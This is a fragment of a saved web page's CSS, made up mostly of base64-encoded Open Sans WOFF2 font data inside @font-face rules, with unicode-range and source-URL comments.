zUv4fSs33eRhvBO\/PpakdVP3Dwn1sqFy2cLXbY0ioV9bl\/Cv7V8Lvz6W\/KXY9sZc1D5+lB+VwhLBrHUcRW8SKiFR4hJRqbn3xXGUAnCy4VLwnHQ+MTU3MUQUwsRO1BLE952BZ9wzVtNY28kRgPWjVUyN115XzAHDO0TWkkbm1zq2BIV3l3\/jZdw2bIPsIHTDTnKrDv\/gk5fwB\/[base64]\/wv\/ARIcADuEUA3Q33T\/[base64]\/dEnxA+T9EtB5DNalu3G8vQtfv5b2jyliuUK0K+oZ9WVfzKpLlE\/yRC+DKeCWqlUuyLA6tlApVng\/yg9cTVlyMZA\/2Hm6t0qRa7C1vCvYdZOTM6QoaPGTZO6UBpXYhZtPXrA2TQV592\/y78PcBQ9AGPWpDDByjt1SGd9qPz0HmTCrrGCpzGy5MMN8IwWtfc\/YExF25VskGHJzjKDeo0lAvJs2xFqWTcx61L5PcrZMPktkKdPYp+RxQ7UxfOlbXn7qXlndnT\/E7zIgWzZxFz+k2TBnNdTGmzB5En0rfJr9bjQhduOj\/vN+hf+h+6P6pk12XKhFXDlObaglAHkVVIb2T3VWUt+xJmx33O37vthIZPYxM07iXoxWv7xoW3xlopyKB4RhjA8rQMCyhrkqE6ViWs1VZEGg2zUGGuwHdwLUUaQ0\/ZRG2oZOOI667JciKphWDIiQ\/hXRUVk4EdFF39Et6TYW6bgp1RSYM2zTtsjKFe1XcOq5ppxd1QQ2I0OuTUfRwKKprmlYhryLLowcx4neusVWREXBFl1Sh6\/p1QYWW5BE2DH0\/VN5n1SbVv0KJdDiA9tvRIig+EfRdMgxr1yErjmGYZf5JZPbpOEL86uhlRYaO49UFBZpyn7Bg4HlBWXmC4DJ2r\/ni7c8np0Q0Aj7dtADdsSK8carBxlts4Lai7CUazoviwk5VTNlQFvMpGcVxtF2lcRGTwtn3TQw5GP009fk83anmNb21Vel9803s1kBPE\/+RmBb6hyx4GEkCGt4lDkxOcuekfS4InWKTpNkBPjXMdsr4gVAQDSxydzafz8pKmNtzkoPzec7lq\/MK5ASLuSDLvbKSc3uazE0l06GaoKiJkiz4IdoEyh3\/TDWQqIIAFFGkaaD3FHGrEpRCuU15zFoDXznI2hqn8U2P5OmGG0g0UUUiQAwDDF1FZSWotlqoC7VmQ3Ow4foghedHwG\/filxnaIrjGE3laAbSUnQq+2DiyUUCyzB3WSQJBVAUoamEwJey4n0KyKDIrnDv6g\/E2adCkBw\/fsChGU1HY8PQHLerSaBJA1pzB9T7VCNxNCFIlQLWuwmTnSrUyR8cqZDKlTeYLzZk+E7VadcNLdBpQOMRDgddXWXUrYqCTNtP9QmIj48g8EWpO8dxbOJuL2RLLO9N1d2ARoi\/VcRBHJjdUvHcQDjNjrf\/p3LO7svx4tLY8y4N8szHwGKlcFeOqgsXzoKFuHAwZP+0mGwfroOJOCERnITNlXBluzIdCNphjQYO2K66DsowpHzio3rin2679ZbsDxnKU+tAgkvSvn9p34RH5aYeIQpQnOJGo\/HG5j53eLB\/5u9kWe6OQUqAVEy\/SyH7fEHYJUS4O2XjZZdlpML2VotNZeWxWeuQnVk1JBWgoyK1xD8k+VD\/dNAnvn3X3zBntPAsXpEkBCDNNGIX4ryhL7TF1soEofGEYm38wlLJVyA3mRqn4zS58iY1uTVubVeDBa9AB9f5Nsv+mWTWxw204lLYfMkbCPhda2AOYqctdf2AZixoyh3A913TCZhkmB\/VEW37Jm16ql4z4xP8ImJKO15sdOTyEzhwpBpm\/lIaajhPbq3wroqgbgJ0ceHOr1RFcm4TTqNYQ3cWsoI3aqCHddgQxNyJwOrtcAjPfWCcCxNSUa2vgJ0imXV0NngGz\/8cc0pcudT\/puSFS+Cg9V3SCeG5AC6Y60TeNTcOwJmq1t+0PYCV\/iPJRr1gnZTjAKB5lBD8TQukvX8keZWh59e4+9L6DXzf2gBNmlm\/cNrj4LbqSI\/dPr+0O4NJOr79EZBHYNs7TLPT68fjyZm3s390231CpccipkEdjn9y4zdTgaVyjK1RFeBHjoLhvafr3vsgwL4rihGmhDs31px6Z3GiLM8u8IML\/CCGbFYbtV\/le8AUaT8ki4HssIqZZH9tpObpg9tRFSMpNTvg\/yGd9vSvvnco5pv6BEHXeUFzfJW7huNFwyTN1sWTvatO8tcFWTWma6t+\/Dpt5bKxGjNMvGrIuUXXuRoH0lTKjPSj9t5Iyd9R\/+oxDZ+wMI4O0+is9UaGoDuAok0ZD3K7t34Yfxy58f+ScIvj2n8RMciKpbgt6GtYC8tA3vu\/X\/4Dk3sWr6Q8dfLe2lejrcJA8FACJKl0qqu62y8\/1B8rp3qo3GIdM36pbxSQnHzDXYoVQdizgnHRyyuZ6x9TEyqHtRZmUuzSbBlnbRTnTrjT\/sn9r+NDW91FYNlHL8f1lmM8I0cpiJ0sYEoixzI7\/kmwg2AkXmv\/KHBJZQhi3EFSqXf3lXZVZ1Cq0jcl6gTknAfhq7jb9xSkRxVsKzsi+44o+BJ2dkdACZg5tiBoeSBWWW9\/M6y327Ds9qpfD90paG1M16\/i6VMdEuyX3b2GqRkPyZJZ0\/1MyjBdQhpgjRTLgbkklSyzD1gQQnKpg6CE2ugrIPNa55Gj5WQZZIy7jHvXBbZ\/P0cMOK6UBqGtoCStsxec3MH9ab5tiITOBd0CuwjE6qqJeovLsjJLq7jby\/[base64]\/5KABTHMZUsxV7MCmELBxLHZStC8qERjaVUFWLKtelxiNl1onrdoF1u63oOnqjmbuzF+xHoh8jACSGBSx2TypS4QyEDMlmMvjG69wBxUVXiPejWEJjyzWdYP0UZONcOSOimhascXV8dNRVe1x\/[base64]\/HIFfhGYFXadH6ncT7K06GJ+oviZy9GWwug2e8hO3+BRvPwzrzSDouAUKMHUQ1RK35P3KSKNWxEf6MzxatU6Po2PU79fhB3Z75p\/oyZ49YbFsz8aLqKH+l+VfPH1R1uteh0zbGcGXLHesibx96kyAFFI7EQNuXquDqztK0QC5Fi5bDhXXoLTtkRuzWrBK86Fk37tTDVEKw0D1PiJSMoAtCOIrmFzPmIJGJrYgJu+00WXGhaTzgyIrTOTjbYBRbXLJayMF48AFax5CCtDBtSDe\/ArzthUtfWp9wSIECUxqJ7ucsKrEjBlun1Bo5VNeCIsGuVdojUHwUeZOkN1YTPEikeKeO5\/ykxW0ZYUgojBk+xkbalbBmHxjjOwDfsXxa+FkI6yuXMtrIscG5wecJy3yWKs4q5XMSNUxsvQ2KNpFSjUyBsmD8rgu39F\/U9+rH9SP6p+UInVQ3KJSzJR+LJi5yLLAJo9XkRDRcfBe0l3+FlcXbeg4o0qpLqXIpjhVXJdaE3UNVFaSv8QioDJO4SybPGst+ZlSkxIZFS+DXvLtJ6O+Yg2vte\/N0ER8qaulB7R9GBfI43UVS4Fqxnuqbf1LMcusI7DgObzpf0NPfPEBdWYvAfK4F58i\/mB2D+jK0EPh3eY9hsID5fHB64VwvAli6W8WkyGF4w84\/5tfudhjr7O1FtErVP0qPj7WN2xbu4i0HTbupf0GOR8uciYj8CNmXud0KC77U9eZQ\/Z3NO0P8qsBeTp0p2X502twW\/BYKJyE0ym728K2rdovG7BW4usxvgjD2+Trwfio3JMjyWi4NMN+tG+c5HgaL8g6nLigPFdiW9mCn+BK5vdu7+xeSZ3fZ2VwTDQD3Y\/vNJJqDFoAMKZCEXf73SK0tcuNtUxyZIX6K9opBAWeJBHNEr+ijlvK4Vyglwut6X4i1lJ\/lnznffuQCyZBD8Bo4HKeVPvl4jbomwFf9QRubq9JePSB1JXNvljl0IB5Y1px1WeVfD4bmzLT6yfohACVKIPOOI01XVFlHmvNrcNc0F5hYcrx3fuOeM6S1dpL3+M4sAIEKAcB6\/TYqG8+d2tWTtaIlyVSYNNjgVuxkO1GWV2nrNoeezqJxW2f5yM\/Js4xgYnjzWBNxADHFDgv+HR8\/ettiFKmEawvJRoplbIxkZwnN3AsXiOokrcSr4F+GdEBGfx2MMpIbmHvtx6GWnsQUvVymaG5UixvlPqmNyve2MYSmHnFCkQbF3FayE+5HyA\/uMiDxMLfoNXfZwGN281q6oyl2KnjtsPd2k1XXXc3QOB2iv2NvEovs3XmEHDx6Ave7f1y4b0GoDuaBD3w2r9+7w+Qfy1g8Gd+p9ohseS31MLfocsyjfopIVQ0tU1ymWsBKDcAaroTxB5QeWOUkp9KLxD30GLisYjDAg1dGxe5W1s\/mR6u5Xe+Anz5dJZxmsaLiXQ80ytV7zsRyLjI1wCB8PGjGtwOFI9\/MgH\/FBb4lZSIfw381yIoDRldWfC7pewT\/yRik9zSVyYOfvgunmrCKs20Ref1BngFaMWVLSd+PWswlwj5qT\/0\/[base64]\/eCqYnB\/qanm\/lxT5fRgOcFiOBhVeMxEIOakpXacmlWttjQ2E8kkzRj+YuuzxZyMxwziJaQENcBzB7HBaTppoC4\/GO0TwSXZ4SxxvqsztP\/VGriqPddnk33rxvSoUB8Y5uyH+SnKPnH\/O2V5l8WjePN6YJvqeR231E3t76g5cFR7KTP\/[base64]\/U6aw2mDJSGlLruqJTwWVu171p88CBploZL1YYHmWxrzBvOd39MlYa\/OFXNgxjrCMuM2s7Sp93nnk24kRjy\/oiDxS\/W+0dGwwwQ+JwB\/sbABlCfReEnN\/[base64]\/f9FSOw\/N6PyD1vWf3\/sKdi196gaBQBexyOtq86RCncaJTqFr1FrOFM4xoZXGgDwMlis0KBajM939+fC00OKHRnw6ng7XlhRae97kQb1Z8+c3CN\/9\/1+l1DAOc2P5arm7H+v9PoeotEKK34MO9tnlTCnhEv3jAtsRQLeQfQjKOiMk1a9cHacwwq4BZko\/sCOZSwjqXandAdTMzYlHTP0xmqNKXZmubfJ51iEH6CSdMY5A5+N1aEbmGSw8gbJaPmf9GG+3HWAdoJQWE5RjH9AuErZ\/w6jmgEu35hIwb9DC88i5eewciOkJYG7CiuMzngw1m1pJZEnLZVwtmBLDLWgcoKQaIACqAuILcFiFG1HB6U4KjcsL0K2HexSyjxaeI2wRY5VpvE5QZvC8HlBzsl61\/[base64]\/ySq0HVrI6HfRw+GihaEeCcWmj\/dMpoZTMhMo3oLsNIaGlpz1Fo6MgnyfNTKbK\/V0wiyi\/lC2dXgQZSWKTQAVblZWpVSbQpqwwu0kQFQQxuN2oStDyeWCTJS2KpD24OWtAZd6GFgk2hV1LSxpmOjAPtCz9ug\/pKc\/[base64]\/IG\/Qdgf\/ieRC4H36HTPU6EVNglNl\/ShdFtLd2KeN8USy6Vb5jlB6EiFeUaIL6nuaINd+fesjgpBz+P\/aJY9RUXfK2N9coQymwuptOMaD8LKRSizuZBKO67xIKxahDKbC6Ud13gQViuzuZBKO67xIKyzCGU2F1JpxzUehHWV2VxIpR3XeBDWCGU2F1JpxzVeUG8RymwupNKOazwIZ4gAAAAAAAAAAIiIiIiIiIgYNl8DEMpsLqTSjms8GIEQEpmsdPkNwPunNf9rkYc388Xw\/3sR3DiufbB\/w96fXbYvzd6y3dKRTgiXdgmXFky1xe67m3b37d3Znh3hcBkKmR1gf9nF2pLBcEmXPdvZWtjbW8\/[base64]) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACV0ABEAAAAASjgAACUWAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJjzQREArnCNhgC4IUAAE2AiQDhCAEIAWDPAeKPwyCOhvUQAfYtpQP3u0EGfk4GYmoWA1CFLVpUFqV\/P9\/TzqGbIBtgP5qBcohfYEkaOnQMiGrkkCSLtmcyCFaTpvn85b7uvus+Bm0zKQlY4eBh14VCm+bRprt5EXZZb+JXzrClP8YYlkGxDG5TvIeQ0sriaFEhhRZsV28Q7oVFd3+yZuYan97NxeO+QcKFdTA2ok2VzaxoaRME5nTzurjZI54nSM09kkuQbX8X8\/tzN4RYlYICRahPg5hKZ+SEigPCoXKwkb1wv6f75u7d+6dFN7Mmxd+UFoF5921SKq0pC\/5S5Bbh4rWh5ZcQUvV49OTK9uUDM9v8\/+QYmLFFAzEHmH0NXBlo2IxRFDQplyUK4yaHSxanQ9rbdXybb7Nr6594f5za997mm0bONGb4wwhS+gmyoD2Y\/+nqt6BrYEqDXby4S\/AhZRrPZaDCt3Y3rujMgCqVCZNKRVb9CBn2j9SKU9e04a9rhqTVam4wQ4bcISZBkI7bREQc7vFOSaWKP3RwXk5jjwEN5khPXVAQW3f93vn+pI07W5nkmb7+\/wJiQ49q8IH4mt2THePyKiTLPyxLR2w\/3Rqho0lEoEChjuHwFSoFq\/g71\/WuiHQhBYA7wIDHKYEqFcvfX4Mw8ogRMDP21a2\/\/O5hXOIngob36I7LZoUbcp0qf68P8znzww2sIucDewZp8DZSmxgz7y6K5PKtIclwmlgJSZSJZVJmaJJmT59JVaFIFtOP2WHfg6hdOmqVGGRCHnxaEWXKILRGCF5rFYDBrpRLiKDsRf1u20\/vwZe373iFUYRI4RQDEW3\/t7+nYpsYnIx6+i+lPLxRgKAvVhiAkyNG0Bw4Zj7T6SuvyhgULGbSPLT3e1EHyzjkSQLYMBw\/IbMDzsoANVYVCBwag\/aQ7z4c4HDlRFoBAoJhyO9IuDWPb57L8If+CQ4P47GbbWdXkqnmItgbWJEQiVvdRGC3k+xuxn8JnGYeqxfIFWRoRmWzEzIiuy5pLu1BRKwmn7O8Nyb5dndl7XJmrI2BlZ\/bj5ZTgEwUA3Drmv\/jBlzFggAHNRPZMWaDVsnnHLI4a5NT0jJGc7Z18AJIm5CRyMw\/[base64]\/nZNC7Jh08Jlq3vDdkul8EOvT5lybZl21pfuU5lbM9HWMvtZEq3KGPAQfh1s2OI6++8mZhsy68Vd3An+EBRIlgvHSVkFH1D1RpdxnaJf\/ZvQzflLtUbSUk15OZOj0qqHd0vhFPKMRGi\/xD38XTtgAClaQLZgYwW8Z6yh2zLQ8+PIhYHL6K6g8lZ2BBMjOJiMTqUPhB7rYhbJ3jrFnlvNJn+mD\/U6Zfweh2a7m4qMuoEjANVyps+Q\/u+ZVdhu\/R6SR6jTIvSLBu2vRWZ44lgrbGYwq56IOjG+o6JazVNhm9seDdodtgQchdxH+3cptNXESWddepeHpA4DijcIgg+LE4ITVbp\/2yMpqrw4JqGu4ES+QdAKZfSlpZVSUq6N0OZkCr5mjjN7vLqFDzAh3oNa4lE6Yvsj8YLFG6BPp\/Was2QGSgS7apZBFVLyfj6taVw4B8iB+2CXoGu4SHNYLPCEFqrPOirdd61G9JMi5i\/faaoyaO1CmTkt8MAPB+Go56wW2fHt8H6\/ha7zXR7RdZcS1HCjQ9P7ezR+761Q+DvgbJsEpp4oFHtarrMkvPynzBoul\/[base64]\/IzXLAKvM5EPURY7\/ciDHy\/5jAxnnVgbp8X9qjWt8l3tQi8QJjGRjmIhdrQxfugojus7hS6pjy3gNSX5pfUZXfYU6\/DOoCnaxgZrxsiPuotxftTHOk5MxuBooL4zuNHymzpetqmBgAibAWeYsAGgiR7Ysqa2TkQ\/CbXkJDu3bk84+9mQdSayG7rpjbjUxNmeDAgLzPYsCdlgxGzbjibyKZEVOVE0SoYV82nxnS\/5ljOWS+z7Ii\/xPRSSnjnhYTyuWyAcRoWOepuh\/\/hwpGYxY4pP32zN\/JW6XBhj560lKWGnWfK+0OPI1zsuw+bIcB5tOHF8ysigo8TcSBcpj7tNKmDTZHtmf2ZLowz14Tn+Cl\/o063XxLug+01lo0mw9EvM02qFtBO2T7Tu9NYewAAB8xkrT2FryOBuex8OTSz\/GphDgd3fgZAUlLHq2BMAB\/e1EyCAFyz4GE5ccj0XK2lrwJN0YzA2YnosmMLACJmwDooFRw9UiUgZIqJCGHzEiXYtSg5V4oMrt9iWzQHyQWYaXayeQwhjCM5emeA2fuqaXXRRL3MZVmvdnpXhD\/Zks7XNjiHapOp18eMSaijRsrfebpv1ENdYtFVJ1pvghx6MqVqHMZRgnWUHa5fs9W52zdlPTAme4zAyyUOh7WXGDyiYBEILx2b67bKMST8hZi7MyL8EPSjpRxkfHFRK\/cReXn8sxJTaVwzOVs6o\/qMv4jrs9ZAlae4PMQK3J4FQhi6OPkx55brd0Q7jPlTG7VFFr8+cP1hBTkOhtnKW1iHzodShnaXUFlT0SiSQfvbAIIS0V8Fe8uoeqtNHlI8A2gDAjKoEnqLKCCkesRDB+ipsrOPaBq4S1PwSxxeUhCmUAKw2ssxxGczTBp0Yz2\/JFJdYxtbDmK7sXMWEmQFVKwpGJsUhnULoj\/QlNgOuxcfxges\/ZgywSRubiwrQXIf3UAD4N+5+QZEXqYQBh7JLSCqWgTDBpmOEmHlKuyd4AKO1VACQO\/UgZsxA9H5jHZdWcHUNlhfBx6mvCTarGczLcj1+R2\/mCRp8qmlG4eDmexudTyJjiCF046nGGHzgyJH5zGPzTEMyLM6RFihytQioZ4EiQuY+kQyz\/oAwh0d1DMz8j489aFPFNAhQDGr64Yx\/ip91kurV6McQsiT0I2IUgh6L0ZCVoqsg9Swl1dYtjyB1s\/z77wkjIUaHbQH1A2jEDZoOmaA1Y30Ig0tcIlICHEVow+Kn9ax3A7LTUxackbGnDL\/\/u2wRfNXW8c1jPHJR3sTDIziW4B4CDc9ssKxXtfFeFoHwslaK00Y7EXrFvN1tHQMiBI2cpSOgIDt+kcA\/V+gKTdZHWyV4loq4fkkowBkJPB2B+6eHUyfK4SmTuUh9Uzd\/dHwwASvX16S4ljrZQEtzNQFhPgN88J9F9Syf9TGksPxPJ14q9ESPh9\/U4Y2Mq7Sa9fddPAidXk8kbq7CRl3zFVYLrrubjlpn7tya\/1kS\/4nLdhSbjt+UWQ4ol7YvVBRReQ1CQH4WTQ48FVEcuyROh7uhwAPfWHB65XI2FfI6dNSPNaHcOAhL1iW4LwHBJ1Vh\/aJgHwJ+o3olyYsJu9DJcvCTtlpr00cZoqHaHnQl\/PnKasbsZEtDrxEy6y\/5GS\/l2IqEcQzow4yvwQ+7UgEpb\/0p4CEVIhbg1IoPnTkoKpkXlHRK2AFPvSZLpJKPnumghySKFxfmUH6tCh9kRrt9EIxVr7ZeXXpDP7G2Se1U2i\/KpszQPv7t6n7wcW7l95Cf415bA27qSA7Fl5AnxRQ0bBYjVR\/iqoRuKtGaj7ICorzaBUctGzfkqD2\/hd8uXjhZWAogNk2X48\/5ytiwoCojX\/DwMNNT4vkL0iC64E4PD7jIOFMHRF9FzZ12lQByUAQWiC9pByNogUhJ1uaFZ6YFYBnbzL7e8gfX7G1FU8R8Z2zvhDnzmXRswjXvo9lAvbFWSa224XpZinJCR74boC2\/c3z+wXcHTVw3kPQZhNBi7KavBeqm+FuC8rhaqVmmYQIu2FPli7wC+2\/\/UG7jhWo99DUD2YW6aeXFr3fRXFu\/+aGCyspHpx4Si\/fH1O6xvxJO\/ZKt5ZFAcbOO1RlocIgrpyw6JpYmL1+I8Bx49OuFUKv4tlDLdRyQchxr0LqSVSkeDNjgLzAWeICcV8go5LvgBcxLMcFaOzcwwN25skIc3UxnB0bh8MldnFamFZ+MRqNolDXwIyXKhzFmTjTv2PtLzPhqChmeFtZeVjmJElu5595edz0GGqMb4eWpG4ZGGUZY+X\/WfIJbxbxiEv5fViJ1wae+vejsv7jQ+duGI5R4sF\/l6bJKmTuvxe9L3yNZXkRARktsPXU56FJvjQzMT8\/3BVtE\/xJ4rvNOzYlwd76U3ul2yf1yVkiJYxAfYLxgG7NfEEJyrl\/svyj848ftYXGRsFyYOTroRDq9GJAQMjCgplHWVj4cEKi\/R\/8yJjzlCmNfe09XRRvm+k\/kPGpX09GWkrqOCIuo3ojrN7oHxx4\/D7g2Od6TfkvhjdL9A8d5RwThfK01BYKCmobdeulxkmF0iUPK5NzXDy\/nvg9WH3Nk8imWGVp\/YcwVkFsr7i4pvwvDwpZn\/7izt8Qg3SYunti0TaFPveXWPPZ++62uJzsNuBBXYM+GcKYO9uY4iGDxR1gKg6blWdcNUHguoJl\/rAK8j130wBz9K02VYDavzywWimEXlWBWqyv\/2Tl1oFdGf\/b1obmyOv6N\/13f\/2qVp7UpGlaARyB2x7RyQbaRmo3o7OtfX77Da6tsWD6OPi\/\/trwcd7vnwZ\/4rUuFr9MJo8ql5tnfcv3Su8LlHefSYumns+ucOt1PRfqlBR+aLR3obvG1iG3zLZQ2RYdEHUi+7l3pKI30S3e863AIK\/Kf8pnKlGDPOIij3kS\/yaRCvLeJKfpGiWjr46wt2fFMJB\/dG0LT05yC3AK0GW3+1ODt3kn037opOqhMh\/d4HwbDBzoSdXtpTPSr13aFlA20lWpQr1zmM3boX+mUFVZXjPWO\/M+N+72J3jTNnV6kL24gixQ8Eweji0SlF2I309B16quMKWsY974KM4IKTP5GpU+wr5nh9dlq2RlsXiv6V71gVHmVt6p5TyW\/8Mvl5uKfqMIbBDT3K\/ZP8P0vPq6t2vKsX3z79Pg1+JY6R8kdjKy\/kyoiM3PKpO2VRQdbG9T5ACOMPcxGvpffll\/vb++\/PErDUL9kg5G1sBiWCsrZNhh7+N4uflkaF+Y2f3vrASSjcsfPcHCek8XxTmGOkWjByf5K8RSvqRDpyM\/vw78Y3p6+0361Y7j0ZXfojsfk+z9+Ds\/Nbr546\/n44eMDVFb6UMoHmLen7rRe7+3Pi27GNq3s+7cuX7yFSVWr2C+o7Yu37FO2iQcG8\/6FkCN8Mc0ZKk8idJH\/2bw9P\/198UPnbh1O7AXCM9uxW62Xz94pfaYXGHpv6Y\/GWsh9mFoF1BB6Kl5ZAKP2v6\/X9Nxnnp18FSD4EDqbGzgyyhsNHMkNHxN+zOe+ect7m\/QmP8i7mm3i4IsO3GE8ZbgC35BFpbDsn5HZk++uNNevNK0sslefTLVVHR2oqcke9E4PcgudakDN\/TkSovJFzrnJU\/iIdkZp8gE5V96pMoxxdtLmOWCqih99WMu+w+jtkfz7I86yFH9tNK3o8QneMNqRRPdAf33mmGM0+5loxnVqYbuW1v5dxvwoC\/YuHik6wzvXIinooNEnhhnNaDeyxND\/gsg4EmnHCT\/H3S\/1dwsRsJsfcoR0jh4lpZR3GMmbnH3WN0TluygFsO+Yydxf81zFDwDvDwDjVq4ejLxgAAH4EY+4iizslxpu\/EJSLJ7xlSqB8WyQYM4uTanR5j9di78t\/l7n8qhM01n5WVnXrTOLqoFaEWQixuqZb8\/XZEsC9kivooGPESE7rNos2sYqvit4libIDf54lut6e269nMI6RxlTcwpXpaBZSB0dkq3f4ZNLzMBqS0JgGSyi9S3gqWzXdAnkaxP2VO5M3OumGP3zp2Kkpwcm\/Md31YhQ\/JG8I4cby+uNz081yNSYNv\/9ji5tLI3XX2of6bilQz9UMlrGKTYDrziaGlH7da1cWMZ5lvVEJVDasamM9MnHsPV\/PxkurXzd+z\/E5b7Xv860zzdLnpeH5d6IUb14whc65cZPloh0FU6qSQ4IW+YvTMxAc0ND0t2CSSqnV0AweZSQH1bAk8TVn9obR41Y27bGhXJxfg+FHKGPkLOwK\/921TeEtfJqxWcpXW\/bX\/wAogRKUn+EPfgrdtMh929LYhLxb8vcHzZPtA4+wgadTCXOJOYnHwsrtAgxswi\/Gizr7a86deseFX3AOLMoo+7l1dG0a1YnuDxSjVlUteyIRNiS3lrHCNOgQZqoWauI5dNQgiriYfXmPgHZYUg06PA7VUWSFGZJTIaS1Z3PcV6fMC5itBbczyROxBHMhUUvzbGe26+nel3TqrIshFgTLNIpzdfIGLtNe3yy+0wcdEqrC2\/B9taohpZ6lzgQR6VXhQt5\/btJ9GFebSE4n1pLW+OsiRkQIYRuuqlG\/KzxnPP8k6oWcWszE75p3OXc\/aKhSvBhbz59\/nlcrXtW\/dGG28rjh08\/j6l3T6g\/\/hG4O1HIFR6FuKuFq5zVSop6EpRRJD1YzOkJSAha4kJcJDforq\/g\/[base64]\/7+AT0y+6cd6SF6pftnR0f35vJKz\/fOjmtfo84d3fmkxuh03f7q8UsX7kKcqSB9d0F5RqXfEPtIgYCmRO75M7TgjffzUt99SlZQXTnWO7r0XvN7cTjvSCUXI9L6S80GrqhP\/tu73aB2W7Ss0oA0+Pih+i1hTA7s+eLGQMsxR+avNUY0JadXmcZz\/WWNNBn7tdu2QkZH8d1swvk4J7yocI5g8pncjW0sF+3f4xIpsZQyPCXQI+LoL6VNHQ86J9PVAtW4EPdR4CMOqVu\/[base64]\/8ql1CgVbZVvI9Rf4fm8Oh5Zro9DSnBLCgBCAWxpBl0hOPdOnAsNosSQlcwBrlo7lPie+kemhDUpyamm7fzOQFJFHDHEa2eSBKJIIuckk0FrmJiB0OoprTZ9IzOpZKOtYKJlbFdjEm7sfguyaONJN8k+sm3Sa13R9kY9xko9NyaGi\/74DvB1ahk9xNlVBHHSQeUDYQwqH\/GfVUuF0T3cX4IOcOf0Q6h70tgTNt389fs44DPQ1mcdtSf\/n8Wyx+1rzQy3Z8Kp5KaBWYWU0tk303Bac65uCrUCArZe1b4+Kr\/OtGg3kANz4+wnxp\/[base64]\/v693Ld4cKd9N4BgE\/a1vvfdls8sies+azc7OWssbluaAnkcqQNzleYWGdgOD+XVjuka51efnp72NMFlD\/KpRGk2heKjyr7NWRb9YMzoDVpso5ZACDFIOy8ceRFXpSCoWQR4LQHWH1yj3CtVrHMEuLCBJCNBQrvTRojHSKUOYtbgNbie\/4bUVGTutVIZAUhQtPsFBm5SH2GlgjpfIpxWgVjb0OwgnlNSVQ2OwCFpb8JWIXEfpKKlhW259Ypsy2JcnrVlsrgZNSKRib42fOKa1rNDSRKGlzK\/lWQ3tfPcBcJV9d+z31vknX6Ezm6AcDC00+1VUCRFJkDVZNTE+YoHc03C738tSPWS+CdVoRg2CpjPMmBmHYbg1c2NjHCBUzeKf+hPBy89XTsn3P7AbDfr9eGLM2ur4S0MPJR3I4DcJTCB16L496kZsDOT06zA9a73jFkgmJyLS2k\/IHqsDADgxT+FDnq128J7ID7XeLf5SX00V4WhZQqj+e7EhdHNZWssCAmNNnCQbFImOH+1v0qy9LvAZMVheZ1Jdlho6Z+pucTQZ5ANtbrL7ffPUfT\/OmP65K1A00rBs3HbhC5YAmdjze4d4r0trMgxnOzslDSutBKjabLYyPbxG8NzjniXSDccgDmSDrDPZLdECF37NY+HPUMpqlQOcBpdJexWDJM2bjOwf63zQWYXESpB14s\/JiIKd2kD6DLFN4Vs6qktgkIUGrgYqGnpavTs\/PODWC2PKF8J\/sS3SKpZGxsDPW+rrjk\/3Uu12bD\/4jJYQ1Adi+8gGsZT1bac1w\/3Gp3ubqrb0bQ43lMaxQDzddCojSyKxggGgKyKgVVjFckPeJTlxEYCnBGpRV0RN1lFWSX7K7WNZ3OIS4V9dNxUbvvXv+Yn7xTMBc5rOZMs1zhM076Z1n\/qcZphSBY3uWhXcvP35s4KiygdPPnv+J\/ULgTl7Du9\/85pup2U4pZcrDuJWnJ1M8mqaaax\/q8KQSSBYEgYjA7ddWwO7n\/Q3zBR\/SmwkpNbAfZt5uSB1lQk9EqXeAjTNZRyrsQpAdfXUK83bLqgN3ukrp8s3vxzxz5+0zrl096eRLu2C5HkWMVjt7tvczQ2smex\/YBNrvti67I\/h7lssZPeVshkihmvbMaAZwFgaF6ONXfrx9JSGEKGOu3EfwRwBFxdpyyU+KRO7sliwyUk6Wvr5pCLJgJJCkGJwiupDmiQLJj8OvIVPU44FCjJq0o3kK\/dnfg1AOiEdTG+PBNKSjtWOtfwXTBz4pLgWEplmC1C7IPqK8cOWJo9AUqSpK9XX0W6qLfY5nbWFBcoxJG4HelQGNS4Ns1QZSWQIMmpGSH5TPeVtnNYM8GLcfvl+9om9gkCBdP5c316JPU3+Sp42Kr7B58WJ\/[base64]\/fGcB+hnVwAMNwcgLFkPDL4Vawk9miy9G7Z5ol323k6yjN64Y4rBfGOUBzrUZTDfq1XaFEFYywoS2enQR85e7Z1ZGvZ5WWFaeokym\/FEmsshyN2QP05cygGJUg5nieCEZ7l8XS8H39SYUvjaLyoJj0zbZNyxaJS+ACHuxYuLgBUo5vrixCmUk4PSpmUhGkV+0zThWQnLcScJ+DI4wxF78bRg\/Z0fkZtt2sPyg7z7nQnPLVMH8I2myH7kR3Q94+27a+dnyMFlHiEIIJLSJ3xEefeTFIQsbiqSSntQpRjkz90cOdQ0cPc9bokWpvAEWtVcoisXMzbV1eaQXiZUiTI2enYA2ge9ttb\/3Al0vlo07i5km\/dlKvr66tH+fr0OlBpzt5LHOHLfILmzRTAqhVSSloA52QM3lBoEe5ZCo+GhKEsIJMVSmkkvcWlE3iHgMmse9g2g8tUB+zM4yBnHeC8otGj7DkLQtYsORfgQlOHQaVUxJCdLI\/J6p3deUjpkVCKePZqP5FoHr3Ee\/w0+DxgREc+K9d9tx9RUTIgozUSu9APRO5+\/RhKgoAkWUMdpZKPVPZ5nrpFyH3PzHKFakFaOj+LILe7KUwHOZR9V\/2A1KTkcL6yuIP7zhhgvanw2iki5zcwnPHCcbBroaodudtaXR81h9wy0z7Rm5Z9V6MUWGQypA2TQmX9QA+71sN2RiJDDHZORCiVhMv6giHYMItsV8PW3UDQVVGtkaUZQKg6W6qcgvAEoJ2zjxwNjw\/F0S5fMjfT2MB7uliNlhlcfjd57NqHm4V33xwgE\/rFxQfUy1mXEd90FqxdyNfF5d1jwp\/6N8jzHnrPfSYnKAcUh\/ysj\/hx\/dNwH36SMOpd2XZ0QAUd5nYaOY6ieiYJiEJWXWYRh\/hgGIzHbkaxj8loLg73VV+QeG\/oIfwCH6T1i3HeUM6l1PUF31zvytmmtvqRubWzDqWf+QM4K2dnZ2TpzJeVEixa+1JyJiUFQfb88GalNSJbV97vSnuUy2kRnkoBpWLffdcnUuHhTxc4fqeHHcOyaNt